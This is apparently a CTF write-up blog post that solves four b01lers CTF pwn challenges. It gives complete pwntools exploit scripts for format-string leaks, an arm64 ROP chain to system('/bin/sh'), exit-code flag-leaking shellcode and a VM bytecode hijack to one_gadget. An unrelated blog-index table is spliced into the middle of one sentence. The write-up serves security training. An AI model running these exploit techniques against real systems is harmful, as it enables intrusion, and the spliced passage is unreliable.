Info
Recently, I’ve been extremely busy, and a few key members of our team were also occupied with preparing for quizzes this weekend, so we did not participate in Plaid CTF
坐牢for the excitement. Fortunately, we chose b01lers CTF as our weekly training, which provided a very enjoyable problem-solving experience.
In this competition, I achieved AK for all the challenges under PWN and Blockchain categories. Among these, mixtapeailbc, Zero to Hero, and seeing-red were all first blood.


PWN
arm-and-a-leg
This is my first time encountering a PWN challenge on the arm64 architecture. Fortunately, our team recently purchased a new Mac Studio with an M2 Max chip 😋:

Thanks to this, I can easily start a Docker and script while debugging with pwndbg, just as I would with problems on the x86_64 architecture.
Analysis
The challenge has two vulnerabilities: a format string vulnerability in the get_address function and a stack overflow in the feedback function, and there is no address randomization in the problem (no PIE). Therefore, theoretically, either one of these vulnerabilities alone should be sufficient to exploit.
However, combining the two vulnerabilities is generally a simpler approach:
- First, use the format string vulnerability to leak the canary and libc addresses.
- Then, exploit a stack overflow to overwrite the return address of the previous function. This is because the
retinstruction on the arm64 architecture actually executesmov pc, x30. A shorter stack overflow cannot disrupt the current function’s execution flow, only allowing for the modification of the next function’s return address. This also serves as a mitigation measure for stack overflows under the arm64 architecture.| Date | Blog | | | ---------- | ------------------------------------------------- | ------------------ | | 2025-01-05 | AOSP 源码学习 | | 2024-12-12 | Android 0 - 基础知识 | | 2024-12-04 | 某密码杯的两道安卓逆向题 | | 2024-12-03 | 某 ttEncrypt 算法的分析与移植 | |ack.
- The stack layout includes, in order, the stack address, return values, local variables, canary, the stack address of the next function, and the return address of the next function.
pwndbg> stack
00:0000│ x29 sp 0xffffe7f7bcd0 —▸ 0xffffe7f7bd50 —▸ 0xffffe7f7bd70 —▸ 0xffffe7f7be80 ◂— 0x0
01:0008│ 0xffffe7f7bcd8 —▸ 0x4009d8 (main+176) // cur ret addr (hard to be changed by stack overflow)
02:0010│ x0 0xffffe7f7bce0 ◂— 0xdeadbeef
// ...
0f:0078│ 0xffffe7f7bd48 ◂— 0x5992bd6412bc0300 // canary
10:0080│ 0xffffe7f7bd50 —▸ 0xffffe7f7bd70 —▸ 0xffffe7f7be80 ◂— 0x0
11:0088│ 0xffffe7f7bd58 —▸ 0xffffa5ea73fc // next ret addr (our target)
// ...
Exploitation
For exploitation, the approach can be based on the previous ideas:
- Format string leak:
io.recvuntil(
b"Wow, you may now purchase an appendage!\tCould we have an address to ship said appendage? "
)
input("debug")
io.sendline(b"%8$p.%15$p.%21$p.")
io.recvuntil(b"Thanks, we will ship to: ")
stack_base = int(io.recvuntil(b".", drop=True), 16)
canary = int(io.recvuntil(b".", drop=True), 16)
libc_base = int(io.recvuntil(b".", drop=True), 16) - 0x274CC- Completing ROP with a stack overflow, where constructing the ROP chain also troubled me for a while since the lack of a
popinstruction felt quite uncomfortable. However, there are always enough gadgets in libc. The following statement can be used to set up the registers:
ldp x19, x20, [sp, #0x10] ; x19 in sp+0x10, x20 in sp+0x18
ldp x21, x22, [sp, #0x20] ; x21 in sp+0x20, x22 in sp+0x28
ldp x23, x24, [sp, #0x30] ; same
ldp x29, x30, [sp], #0x40 ; x29 in sp+0x00, x30 in sp+0x08
; after that, sp += 0x40
ret ; ret to x30- Finally, there’re gadgets for calling one reg with args in another reg. In my case, I got this one:
mov x0, x23
blr x22Final exp.py
#!/usr/bin/env python3
from pwn import *
context.arch = "aarch64"
context.log_level = "debug"
io = remote("arm-and-a-leg.gold.b01le.rs", 1337)
# io = process("./chal")
elf = ELF("./chal")
libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")
io.recvuntil(b"2. Legs\n")
io.sendline(str(2).encode())
io.recvuntil(b"What number am I thinking of?\n")
io.sendline(str(1337).encode())
io.recvuntil(
b"Wow, you may now purchase an appendage!\tCould we have an address to ship said appendage? "
)
input("debug")
io.sendline(b"%8$p.%15$p.%21$p.")
io.recvuntil(b"Thanks, we will ship to: ")
stack_base = int(io.recvuntil(b".", drop=True), 16)
canary = int(io.recvuntil(b".", drop=True), 16)
libc_base = int(io.recvuntil(b".", drop=True), 16) - 0x274CC
log.info("stack_base: " + hex(stack_base))
log.info("canary: " + hex(canary))
log.info("libc_base: " + hex(libc_base))
csu_gadget1 = 0x000000000003133C + libc_base
# 0x00000000000e3e90: mov x0, x23; blr x22;
gadget2 = 0x00000000000E3E90 + libc_base
io.recvuntil(b"Care to leave some feedback?!\n")
payload = b"a" * 0x68
payload += flat(
[
canary,
stack_base + 0x130,
csu_gadget1,
0,
canary,
0,
gadget2,
0x19,
0x20,
0x21,
libc_base + libc.symbols["system"],
libc_base + next(libc.search(b"/bin/sh\x00")),
]
)
io.sendline(payload)
io.interactive()Zero to Hero
The first point was that the problem provided no output and appeared to clear the registers. However, upon closer consideration, it’s worth asking: were the segment registers also cleared? For example, the fs register is typically used to point to specific data segments, such as Thread Local Storage (TLS), and one can calculate the stack address or libc address based on where it points.
Additionally, there was no output function provided during the execution of the shellcode, but this is usually addressed using a loop and a timing side-channel to obtain the flag. In this case, it’s even simpler: the remote environment even provides a return value!
Thus, after using the fs register to locate the position of the flag in memory, the flag can be output byte by byte using the return value of the program exit:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import success
from pwn import *
import time
context.arch = "amd64"
rl = lambda a=False: io.recvline(a)
ru = lambda a, b=True: io.recvuntil(a, b)
rn = lambda x: io.recvn(x)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda a, b: io.sendafter(a, b)
sla = lambda a, b: io.sendlineafter(a, b)
ia = lambda: io.interactive()
dbg = lambda text=None: gdb.attach(io, text)
lg = lambda s_name, s_val: print("\033[1;31;40m %s --> 0x%x \033[0m" % (s_name, s_val))
i2b = lambda c: str(c).encode()
u32_ex = lambda data: u32(data.ljust(4, b"\x00"))
u64_ex = lambda data: u64(data.ljust(8, b"\x00"))
# io = process("./z2h")
ans = ""
for i in range(0x100):
io = remote("gold.b01le.rs", 4005)
shellcode = asm(f"""
mov r12, fs:[0x00];
sub r12, {0x3fc0 - 0x80}; // environ
mov r13, [r12];
sub r13, 0x30;
mov r15, [r13];
add r15, 0x2c12;
movzx rdi, byte ptr [r15 + {i}];
mov rax, 60;
syscall;
""").hex()
ru(b"input: ")
sl(shellcode)
ru(b"return value: ")
data = chr(int(rl()))
io.close()
ans += data
print(ans)The results are as follows:

mixtpeailbc
It’s a somewhat cumbersome virtual machine with 39 instructions, including memory operations, calculations, and output. However, I’ve encountered many cumbersome VM PWNs in domestic competitions, so settling down to reverse-engineer it felt manageable.
Analysis
At the very beginning, I noticed the output function by searching the references of putchar, then I decided to reverse the VM instruction’s structure from that output function. However, after sending a p32(0xdeadbeef) I noticed my offset became negative. After debugging in gdb, I identified that this function has a negative overflow issue:
__int64 __fastcall get_p16_arg(__int64 a1, unsigned int a2)
{
unsigned __int8 middle_byte; // [rsp+1Eh] [rbp-2h]
middle_byte = get_HIWORD(a2);
return *(_QWORD *)(a1 + 8 * (middle_byte + 0x26LL) + 8) + (char)get_HIBYTE(a2);
}However, there is an overflow check after the output function. I further searched for other cross-references to the get_p16_arg function and then got this one, which leads to control-flow-hijacking:
void __fastcall sub_1850(__int64 a1, unsigned int a2)
{
unsigned __int64 i; // [rsp+18h] [rbp-158h]
unsigned __int64 j; // [rsp+20h] [rbp-150h]
__int64 v4; // [rsp+28h] [rbp-148h]
__int64 v5[39]; // [rsp+30h] [rbp-140h]
unsigned __int64 v6; // [rsp+168h] [rbp-8h]
v6 = __readfsqword(0x28u);
v4 = get_p16_arg(a1, a2) + 0x930 + a1 + 8;
for ( i = 0LL; i <= 0x26; ++i )
v5[i] = *(_QWORD *)(a1 + 8 * i);
for ( j = 0LL; j <= 0x26; ++j )
*(_QWORD *)(a1 + 8 * j) = v5[*(unsigned __int8 *)(v4 + j)];
next_i(a1);
}After reviewing all the functionalities, I confirmed that each instruction in the VM is 4 bytes. The first two bytes often seem to be used for memory addressing, and the third byte usually serves as the primary argument.
Exploitation
At the start of the exploitation, I attempted to write a payload that could hijack the control flow to 0xcafebad0deadbeef to validate the correctness of the above analysis:
# 0x7fffffffd498 —▸ 0x7ffff7df9083 (__libc_start_main+243)
# -2532 = 0xfffffffffffff6d0
# target= 0xfffffffffffff810 (0x148)
bytecode = flat(
[
# write 0xfffffffffffff810
0xF810F906,
0xFFFFF907,
0xFFFFF908,
0xFFFFF909,
# write 0xdeadbeef
0xBEEF0106,
0xDEAD0107,
0xBAD00108,
0xCAFE0109,
# write 0x26
0x015C0206,
0x03020207,
0x05040208,
0x07060209,
0x09080306,
0x0B0A0307,
0x0D0C0308,
0x0F0E0309,
0x11100406,
0x13120407,
0x15140408,
0x17160409,
0x19180506,
0x1B1A0507,
0x1D1C0508,
0x1F1E0509,
0x21200606,
0x23220607,
0x25240608,
0x27260609,
# trigger vuln
0x00F9FF03,
0x00000000,
],
word_size=32,
)The analysis proved to be very accurate, as I successfully hijacked the function table entries and controlled several parameters to be zero. Therefore, my plan was to invoke one_gadget to achieve get_shell.
But how to obtain the libc address? This puzzled me for a long time, until I finally realized that the memory copying functionality was intended for acquiring addresses:
unsigned __int64 __fastcall sub_1966(__int64 a1, unsigned int a2)
{
unsigned __int8 v3; // [rsp+17h] [rbp-829h]
unsigned __int64 i; // [rsp+18h] [rbp-828h]
unsigned __int64 j; // [rsp+20h] [rbp-820h]
__int64 v6; // [rsp+28h] [rbp-818h]
__int64 v7[257]; // [rsp+30h] [rbp-810h]
unsigned __int64 v8; // [rsp+838h] [rbp-8h]
v8 = __readfsqword(0x28u);
v3 = get_last8_arg(a2);
v6 = get_p16_arg(a1, a2) + 0x930 + a1 + 8;
for ( i = 0LL; i <= 0xFF; ++i )
v7[i] = *(_QWORD *)(a1 + 8 * (i + 38) + 8);
for ( j = 0LL; j < v3; ++j )
*(_QWORD *)(a1 + 8 * (j + 38) + 8) = v7[*(unsigned __int8 *)(v6 + j)];
next_i(a1);
return __readfsqword(0x28u) ^ v8;
}By exploiting an out-of-bounds condition, it’s possible to treat a piece of data on the stack as an array index. I identified __libc_start_main+243 because its last byte is fixed. To prevent errors, I pre-set the value corresponding to 0x83 to be the VM’s PC pointer.
Final exp.py
After that, I performed some calculations to get one_gadget in VM memory and realized get_shell:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
# 0x7fffffffd498 —▸ 0x7ffff7df9083 (__libc_start_main+243)
# -2532 = 0xfffffffffffff6d0
# target= 0xfffffffffffff810 (0x148)
bytecode_list = []
for i in range(1, 0xFF + 1):
bytecode_list += [((i << 16) | (i << 8) | 0x06)]
bytecode_list[0] = 0x00830106
bytecode_list[0x83] = 0x04008306
bytecode = flat(
bytecode_list,
word_size=32,
)
bytecode += flat(
[
0x8010FA06,
0x00FA0804,
# calcu libc_base
0x28050526,
0x20040426,
0x18030326,
0x10020226,
0x08010126,
0x83010114,
0x02010113,
0x03010113,
0x04010113,
0x05010113,
# calcu onegadget
0xFA7E0206,
0x000B0306,
0x10030326,
0x03020213,
0x02010113,
# write 0xfffffffffffff810
0xF810F906,
0xFFFFF907,
0xFFFFF908,
0xFFFFF909,
# write
# 0xBEEF0106,
# 0xDEAD0107,
# 0xBAD00108,
# 0xCAFE0109,
# write 0x26
0x015C0206,
0x03020207,
0x05040208,
0x07060209,
0x09080306,
0x0B0A0307,
0x0D0C0308,
0x0F0E0309,
0x11100406,
0x13120407,
0x15140408,
0x17160409,
0x19180506,
0x1B1A0507,
0x1D1C0508,
0x1F1E0509,
0x21200606,
0x23220607,
0x25240608,
0x27260609,
# trigger vuln
0x00F9FF03,
0x00000000,
],
word_size=32,
)
open("aaa.bin", "wb").write(bytecode)
print(len(bytecode))The results are as follows:

seeing-red
There are two vulnerabilities: first, use a stack overflow to call use_ticket to load the flag onto the stack (note that the stack alignment needs to be adjusted using ret), and then use a format string to print the flag.
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
cli_script()
# set_remote_libc("libc.so.6")
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
ru(b"Do you know where it could be?! \n")
sl(b"a" * 0x48 + p64(0x000000000040139D) + p64(0x401216) + p64(0x40131F))
ru(b"sooo... anyways whats your favorite Taylor Swift song? ")
sl(b"%p%p%p%p%s")
ia()The results are as follows:
